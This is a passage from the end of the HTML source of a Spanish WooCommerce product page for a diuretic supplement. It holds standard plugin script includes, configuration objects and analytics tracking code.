var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.8.1.264' id='flexible_shipping_notices-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/script.js?ver=5.8.12' id='shopical-script-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=6ae6d91d4b64fe31e32c2797e7c3dd42' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=22d8bb42bcd6edc9c8ef53eb9b087d17' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.invictusnutricion.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1682020559&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js'></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"17141","current_page_url":"https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=6978fd1e32b39","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/producto\/salud-y-bienestar\/diuretic-complex-amix-90-cap\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"3f22b9595c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.2.0' id='wws-public-script-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.7' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.7' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3f55fc747b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '17141',
			'pn': 'Diuretic Complex Amix 90 cap.',
			'pc': 'SALUD Y BIENESTAR/TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO',
			'pp': '29.70',
			'pt': 'simple','blog_id': '202020993', 'ui': 'null', 'url': 'https://www.invictusnutricion.com', 'woo_version': '5.6.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'17141',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '17141' ]);
</script>

</body>
</html>
